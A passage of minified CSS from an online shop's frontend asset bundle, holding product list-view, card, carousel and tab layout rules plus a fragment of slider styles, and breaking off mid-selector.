.swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden} .swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px} 

/* /eg_website_sale_frontend/static/src/css/products.css defined in bundle 'eg_website_sale_frontend.assets_frontend_below' */
.columns-4 ul.products>li.product.list-view, .columns-5 ul.products>li.product.list-view, .columns-6 ul.products>li.product.list-view, ul.products>li.product.list-view{float: none; position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.columns-4 ul.products>li.product.list-view, .columns-5 ul.products>li.product.list-view, .columns-6 ul.products>li.product.list-view, ul.products>li.product.list-view{width: 100%}} .oe_currency_value{font-weight:bold;} ul.products>li.product.list-view{padding-bottom: 2.143em; margin-bottom: 2.143em; border-bottom: 1px solid #ddd} ul.products>li.product.list-view:last-child{margin-bottom: -1.286em; border-bottom: none} ul.products>li.product.list-view .media-left{padding-right: 2.5em} ul.products>li.product.list-view .media-left .wp-post-image{position: static; display: block; max-width: none; height: auto; width: 270px} ul.products>li.product.list-view .media-body .col-xs-12:first-child{padding-right: 45px; overflow: hidden} @media (min-width:768px){ul.products>li.product.list-view .media-body .col-xs-12:first-child{width: 65.926%}} @media (min-width:768px){ul.products>li.product.list-view .media-body .col-xs-12:last-child{width: 34.074%}} ul.products>li.product.list-view .product-rating{margin-bottom: 1em} ul.products>li.product.list-view .product-short-description{height: 5.25em; font-size: .929em} ul.products>li.product.list-view .price{margin-bottom: .714em; display: block} ul.products>li.product.list-view .hover-area{display: block; position: static; background-color: transparent} ul.products>li.product.list-view div.availability{display: block; padding-bottom: .714em; border-bottom: 1px solid #ddd; margin-bottom: 1.429em} ul.products>li.product.list-view div.availability p.stock{display: inline} ul.products>li.product.list-view:hover .hover-area{padding-top: 0; border-top: none} ul.products>li.product.list-view::after{content: none} ul.products>li.product.list-view:not(.list-view-small) .button{font-size: inherit; float: none; background-color: inherit; display: block; padding: .643em; text-align: center; font-weight: 700; text-indent: 0; background-color: #e6e6e6; color: #fff; margin-bottom: 1.143em} ul.products>li.product.list-view:not(.list-view-small) .button::before{background-color: transparent; padding: 0; position: relative; left: -8px; font-size: 21px; top: 4px} ul.products>li.product.list-view:not(.list-view-small) .added_to_cart, ul.products>li.product.list-view:not(.list-view-small) .button{width: auto} @media (min-width:768px){ul.products>li.product.list-view-small .media-body .col-xs-12:last-child{width: 28.074%}} ul.products>li.product.list-view-small .media-left{padding-right: 1.786em} ul.products>li.product.list-view-small .media-left .wp-post-image{width: 120px} ul.products>li.product.list-view-small .loop-product-categories{margin-bottom: .833em} ul.products>li.product.list-view-small h3{height: 1.286em; margin-bottom: 0} ul.products>li.product.list-view-small .product-short-description{height: 1.75em; margin-bottom: .714em} ul.products>li.product.list-view-small .product-rating{line-height: 1; margin-bottom: 0} ul.products>li.product.list-view-small .price-add-to-cart{border-bottom: 1px solid #ddd} ul.products>li.product.list-view-small .price-add-to-cart .button::before{margin-bottom: .778em} .cart-collaterals .cross-sells ul.products>.product{width: 50%} .products-carousel-tabs .nav-inline{text-align: center; border-bottom: 1px solid #ddd} .products-carousel-tabs .nav-inline .nav-item+.nav-item{margin-left: 4em} .products-carousel-tabs .nav-link{color: #333e48; font-size: 1.429em; line-height: .9em; padding-bottom: 1em} .products-carousel-tabs .nav-link:focus, .products-carousel-tabs .nav-link:hover{color: #333e48} .products-carousel-tabs .nav-link.active{font-weight: 700; position: relative} .products-carousel-tabs .nav-link.active::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .products-carousel-tabs .nav-link.active::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-carousel-with-image{background-color: #f9f9f9; padding: 58px 0 0; width: 100vw; position: relative; margin-left: -50vw; left: 50%; margin-bottom: 85px} .products .product-card{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem} .products .product-card .wp-post-image{position: static} @media (min-width:768px){.columns-2 .products .product-card{width: 50%}} @media (min-width:768px){.columns-3 .products .product-card{width: 33.3333333333%}} .columns-3 .products .product-card .hover-area .action-buttons>a:first-child, .columns-3 .products .product-card .hover-area .action-buttons>div:first-child{margin: 0; font-size: 12px} .columns-3 .products .product-card .hover-area .action-buttons>a:last-child, .columns-3 .products .product-card .hover-area .action-buttons>div:last-child{margin: 0; font-size: 12px} .columns-3 .products .product-card .hover-area .action-buttons .add-to-compare-link::before{margin-right: 5px} .columns-3 .products .product-card .hover-area .action-buttons .add_to_wishlist::before{margin-right: 0} .products .product.product-card{margin-bottom: 0} .products .product.product-card .product-inner{padding: 1.786em 1.429em} .products .product.product-card .media-left{padding-right: 0; width: 42.35%} .products .product.product-card h3{margin-bottom: 1.6em} .products .product.product-card .media-body{padding-left: 1.929em; overflow: visible; vertical-align: middle} .products .product.product-card .media-body .hover-area{display: block; visibility: hidden; opacity: 0; padding-top: .214em; border-top: 1px solid #eaeaea} .products .product.product-card .media-body .hover-area .action-buttons>div{margin-right: 15px} .products .product.product-card .media-body .hover-area .action-buttons>a{margin-left: 15px} .products .product.product-card:hover .media-body .hover-area{visibility: visible; opacity: 1} .products-2-1-2{background-color: #f9f9f9; padding: 58px 0; width: 100vw; position: relative; margin-left: -50vw; left: 50%; margin-bottom: 85px} @media (max-width:1199px){.products-2-1-2 .nav{display: flex; overflow: auto; border: none; padding-bottom: 6px; position: relative}.products-2-1-2 .nav::after{content: ' '; border-bottom: 1px solid #ddd; display: block; position: absolute; bottom: 5px; width: 100%}.products-2-1-2 .nav li{margin: 0; flex-shrink: 0}.products-2-1-2 .nav li .nav-link.active::after{z-index: 1}.products-2-1-2 .nav li+li{padding-left: 40px}} .products-2-1-2 .nav-inline{font-size: 1.214em; line-height: 1.059em; border-bottom: 1px solid #ddd; margin-bottom: 2.143em; text-align: justify; white-space: nowrap} .products-2-1-2 .nav-link{color: #333e48; display: block; text-align: center; padding-bottom: 1.176em; position: relative} .products-2-1-2 .nav-link:focus, .products-2-1-2 .nav-link:hover{color: #333e48} .products-2-1-2 .nav-link.active{font-weight: 700; position: relative} .products-2-1-2 .nav-link.active::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .products-2-1-2 .nav-link.active::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-2-1-2 .nav-link:hover::after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-2-1-2 .nav-link:hover::before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .single-product .woocommerce-tabs+section.related ul.products, .single-product .woocommerce-tabs~div.products ul.products{margin-bottom: 0} .single-product .related ul.products>li.product .product-inner, .single-product .upsells ul.products>li.product .product-inner{padding: 1.071em} @media (min-width:768px){.single-product .related ul.products>li.product, .single-product .upsells ul.products>li.product{width: 25%}} .single-product.full-width .woocommerce-tabs~div.products{margin-bottom: 7.714em} .single-product.full-width .upsells ul.products>li.product .product-inner{padding: 1.071em} .electro-tabs+section.related ul.products, .electro-tabs~div.products ul.products{margin-bottom: 0} @media (min-width:768px){.single-product.full-width .upsells ul.products>li.product{width: 33.3333333333%}} @media (min-width:992px){.single-product.full-width .upsells ul.products>li.product{width: 20%}} @media (max-width:767px){.products .product.product-card .media-body .hover-area{opacity: 1; visibility: visible; transform: translateY(4%)}.products .product.product-card:hover .media-body .hover-area{transform: translateY(4%)}.products .product.product-card:hover .product-inner{height: 100%}} @media (max-width:543px){ul.products>li.product.list-view{margin: .857em 0; padding-bottom: 0; border-bottom: none}ul.products>li.product.list-view:last-child{margin-bottom: .857em}ul.products>li.product.list-view .media{border: 1px solid #ddd}ul.products>li.product.list-view .media-body, ul.products>li.product.list-view .media-left{padding-right: 0; display: block; width: 100%}ul.products>li.product.list-view .media-body .row{margin: 0}ul.products>li.product.list-view .media-body .row .col-xs-12:first-child{padding-right: 1.071em}ul.products>li.product.list-view .hover-area{border-top: 1px solid #eaeaea; padding: 1.071em 0}ul.products>li.product.list-view:focus .hover-area, ul.products>li.product.list-view:hover .hover-area{border-top: 1px solid #eaeaea; padding: 1.071em 0}ul.products>li.product.list-view.list-view-small .hover-area{border-top: none; padding: 0 0 1.071em}ul.products>li.product.list-view.list-view-small .media-body{margin-top: 20px}ul.products>li.product.list-view.list-view-small:focus .hover-area, ul.products>li.product.list-view.list-view-small:hover .hover-area{border-top: none}} @media (min-width:992px) and (max-width:1199px){.products .product.product-card .media-body .hover-area .action-buttons>div{margin-right: 0}.products .product.product-card .media-body .hover-area .action-buttons>a{margin-left: .714em}} @media (min-width:544px) and (max-width:991px){.products .product.product-card .media-body{padding-left: 1.929em !important}.product-cards-carousel .products .product.product-card .media-body .hover-area{visibility: visible; opacity: 1}ul.products>li.product.list-view .media-body .col-xs-12:first-child{padding-right: 1.071em; width: 55%}ul.products>li.product.list-view .media-body .col-xs-12:last-child{width: 45%}ul.products>li.product.list-view .media-body .col-xs-12:last-child .hover-area{padding-top: 0; border-top: none}.widget_electro_products_carousel_widget .products-carousel .owl-stage-outer{padding-bottom: 0}} @media (min-width:768px) and (max-width:1199px){.products .product.product-card .product-inner{padding: 1.786em 1.071em}.products .product.product-card .media-body{padding-left: .714em}} @media (min-width:1200px){.products-2-1-2 .nav-inline{font-size: 1.071em; margin-bottom: .4665em}} .products-2-1-2 .nav .nav-link, .products-carousel-tabs .nav .nav-link{padding-left: 0; padding-right: 0} .products.show-btn>li.product .price-add-to-cart{flex-wrap: wrap} .products.show-btn>li.product .added_to_cart, .products.show-btn>li.product .button{margin-top: 0; color: #fff; width: auto; text-indent: 0; font-weight: 700; font-size: 13px; padding: .5em 1.385em; border-radius: 1.4em} .products.show-btn>li.product .added_to_cart:focus, .products.show-btn>li.product .added_to_cart:hover, .products.show-btn>li.product .button:focus, .products.show-btn>li.product .button:hover{background-color: #333e48} .products.show-btn>li.product .added_to_cart:before, .products.show-btn>li.product .button:before{padding: 0; background: 0 0; float: left; margin-top: 4px; margin-right: 8px} .products.show-btn>li.product .added_to_cart:before{content: none} .products-category-with-image-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .products-category-with-image-inner .image-block, .products-category-with-image-inner .products-block{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.products-category-with-image-inner .image-block{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none}} .products-category-with-image-inner .image-block a{display: block} @media (min-width:768px){.products-category-with-image-inner .image-block a{max-width: 200px}} .products-category-with-image-inner .products-block{flex-basis: 0%; flex-grow: 1; max-width: 100%} @media (min-width:992px){.products-category-with-image-inner .products-block ul.products.columns-6>li.product{flex: 0 0 25%; max-width: 25%}} @media (min-width:1200px){.products-category-with-image-inner .products-block ul.products.columns-6>li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}.products-category-with-image-inner .products-block .owl-item>.product .product-inner, .products-category-with-image-inner .products-block .products>.product .product-inner{padding: 1.429em 1.014em 1em 1.014em}.products-category-with-image-inner .products-block .owl-item>.product .price, .products-category-with-image-inner .products-block .products>.product .price{font-size: 1.2em}} @media (min-width:1800px){.products-category-with-image-inner .products-block .owl-item>.product .product-inner, .products-category-with-image-inner .products-block .products>.product .product-inner{padding: 1.429em 1.714em 1em 1.714em}.products-category-with-image-inner .products-block .owl-item>.product .price, .products-category-with-image-inner .products-block .products>.product .price{font-size: 1.429em}} .products-category-with-image.version-2 header{margin-bottom: 0} .products-category-with-image.version-2 .image-block a{max-width: 213px; margin: 0 auto} @media (min-width:576px){.products-category-with-image.version-2 .image-block a{margin: 0}} ul.products[data-view=grid-extended]>li.product .product-loop-body{display: block} ul.products[data-view=grid-extended]>li.product .product-loop-body .loop-product-categories, ul.products[data-view=grid-extended]>li.product .product-loop-body .woocommerce-loop-product__title{display: none} ul.products[data-view=list-view-small].columns-1>li.product, ul.products[data-view=list-view-small].columns-2>li.product, ul.products[data-view=list-view-small].columns-3>li.product, ul.products[data-view=list-view-small].columns-4>li.product, ul.products[data-view=list-view-small].columns-5>li.product, ul.products[data-view=list-view-small].columns-6>li.product, ul.products[data-view=list-view-small].columns-7>li.product, ul.products[data-view=list-view-small].columns-8>li.product, ul.products[data-view=list-view].columns-1>li.product, ul.products[data-view=list-view].columns-2>li.product, ul.products[data-view=list-view].columns-3>li.product, ul.products[data-view=list-view].columns-4>li.product, ul.products[data-view=list-view].columns-5>li.product, ul.products[data-view=list-view].columns-6>li.product, ul.products[data-view=list-view].columns-7>li.product, ul.products[data-view=list-view].columns-8>li.product{flex: 0 0 100%; max-width: 100%; border-bottom-width: 1px} ul.products[data-view=list-view-small].columns-1>li.product::after, ul.products[data-view=list-view-small].columns-2>li.product::after, ul.products[data-view=list-view-small].columns-3>li.product::after, ul.products[data-view=list-view-small].columns-4>li.product::after, ul.products[data-view=list-view-small].columns-5>li.product::after, ul.products[data-view=list-view-small].columns-6>li.product::after, ul.products[data-view=list-view-small].columns-7>li.product::after, ul.products[data-view=list-view-small].columns-8>li.product::after, ul.products[data-view=list-view].columns-1>li.product::after, ul.products[data-view=list-view].columns-2>li.product::after, ul.products[data-view=list-view].columns-3>li.product::after, ul.products[data-view=list-view].columns-4>li.product::after, ul.products[data-view=list-view].columns-5>li.product::after, ul.products[data-view=list-view].columns-6>li.product::after, ul.products[data-view=list-view].columns-7>li.product::after, ul.products[data-view=list-view].columns-8>li.product::after{content: none} @media (min-width:1200px){ul.products[data-view=list-view-small].columns-1>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-1>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-1>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-2>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-2>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-2>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-3>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-3>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-3>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-4>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-4>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-4>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-5>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-5>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-5>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-6>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-6>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-6>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-7>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-7>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-7>li.product:hover .product-inner, ul.products[data-view=list-view-small].columns-8>li.product .hover .product-inner, ul.products[data-view=list-view-small].columns-8>li.product:focus .product-inner, ul.products[data-view=list-view-small].columns-8>li.product:hover .product-inner, ul.products[data-view=list-view].columns-1>li.product .hover .product-inner, ul.products[data-view=list-view].columns-1>li.product:focus .product-inner, ul.products[data-view=list-view].columns-1>li.product:hover .product-inner, ul.products[data-view=list-view].columns-2>li.product .hover .product-inner, ul.products[data-view=list-view].columns-2>li.product:focus .product-inner, ul.products[data-view=list-view].columns-2>li.product:hover .product-inner, ul.products[data-view=list-view].columns-3>li.product .hover .product-inner, ul.products[data-view=list-view].columns-3>li.product:focus .product-inner, ul.products[data-view=list-view].columns-3>li.product:hover .product-inner, ul.products[data-view=list-view].columns-4>li.product .hover .product-inner, ul.products[data-view=list-view].columns-4>li.product:focus .product-inner, ul.products[data-view=list-view].columns-4>li.product:hover .product-inner, ul.products[data-view=list-view].columns-5>li.product .hover .product-inner, ul.products[data-view=list-view].columns-5>li.product:focus .product-inner, ul.products[data-view=list-view].columns-5>li.product:hover .product-inner, ul.products[data-view=list-view].columns-6>li.product .hover .product-inner, ul.products[data-view=list-view].columns-6>li.product:focus .product-inner, ul.products[data-view=list-view].columns-6>li.product:hover .product-inner, ul.products[data-view=list-view].columns-7>li.product .hover .product-inner, ul.products[data-view=list-view].columns-7>li.product:focus .product-inner, ul.products[data-view=list-view].columns-7>li.product:hover .product-inner, ul.products[data-view=list-view].columns-8>li.product .hover .product-inner, ul.products[data-view=list-view].columns-8>li.product:focus .product-inner, ul.products[data-view=list-view].columns-8>li.product:hover .product-inner{position: relative; box-shadow: none}ul.products[data-view=list-view-small].columns-1>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-1>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-1>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product:hover .product-loop-footer .hover-area{display: block; padding-top: .214em; border-top-width: 0}} ul.products[data-view=list-view-small].columns-1>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-2>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-3>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-4>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-5>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-6>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-7>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-8>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-1>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-2>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-3>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-4>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-5>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-6>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-7>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-8>li.product:last-child .product-inner{border-bottom-width: 0} ul.products[data-view=list-view-small].columns-1>li.product .product-inner, ul.products[data-view=list-view-small].columns-2>li.product .product-inner, ul.products[data-view=list-view-small].columns-3>li.product .product-inner, ul.products[data-view=list-view-small].columns-4>li.product .product-inner, ul.products[data-view=list-view-small].columns-5>li.product .product-inner, ul.products[data-view=list-view-small].columns-6>li.product .product-inner, ul.products[data-view=list-view-small].columns-7>li.product .product-inner, ul.products[data-view=list-view-small].columns-8>li.product .product-inner, ul.products[data-view=list-view].columns-1>li.product .product-inner, ul.products[data-view=list-view].columns-2>li.product .product-inner, ul.products[data-view=list-view].columns-3>li.product .product-inner, ul.products[data-view=list-view].columns-4>li.product .product-inner, ul.products[data-view=list-view].columns-5>li.product .product-inner, ul.products[data-view=list-view].columns-6>li.product .product-inner, ul.products[data-view=list-view].columns-7>li.product .product-inner, ul.products[data-view=list-view].columns-8>li.product .product-inner{display: flex; flex-wrap: wrap; padding: 20px 15px} ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-header{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 43%; max-width: 43%} ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-body{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 57%; max-width: 57%} ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 57%; max-width: 57%; left: calc(43% + 7.5px); position: absolute; bottom: 30px} ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer .action-buttons{flex-wrap: wrap} @media (min-width:576px){ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-header{flex: 0 0 25%; max-width: 25%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-6>li.product .product-inner 